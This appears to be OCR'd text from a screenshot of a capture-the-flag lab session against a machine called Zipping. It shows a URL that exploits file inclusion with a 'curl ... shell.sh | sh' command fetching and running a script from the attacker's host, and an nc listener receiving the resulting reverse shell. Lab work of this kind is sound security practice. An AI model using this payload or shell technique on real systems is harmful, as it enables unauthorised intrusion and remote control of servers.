 10.10.11.229/shop/index.php?page=/var/lib/mysql/b&cmd=curl 10.10.14.118/shell.sh | sh
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ROG-Zephyrus-M16 pwk
(qwe㉿kali)-[~/pwk/Active/Zipping/file]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.118] from (UNKNOWN) [10.10.11.229] 48810
bash: cannot set terminal process group (1127): Inappropriate ioctl for device
bash: no job control in this shell
rektsu@zipping:/var/www/html/shop$